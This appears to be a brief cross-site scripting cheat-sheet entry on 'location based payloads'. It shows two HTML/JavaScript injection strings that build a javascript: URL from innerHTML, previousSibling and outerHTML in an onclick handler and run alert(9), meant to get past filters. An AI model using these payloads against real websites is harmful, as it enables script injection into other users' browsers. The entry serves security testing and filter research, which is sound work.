 Location Based Payloads - Location
● Location After + Before + Itself (innerHTML+previousSibling+outerHTML)
*/"<j"-alert(9)<!-- onclick=location=innerHTML+previousSibling.
nodeValue+outerHTML>javascript:/*click me!
javascript:/*click me! + */" + <j"-alert(9)<!-- ...
*/"<j 1=-alert(9)// onclick=location=innerHTML+previousSibling.
nodeValue+outerHTML>javascript:/*click me!
javascript:/*click me! + */" + <j 1="-alert(9)//" ...
 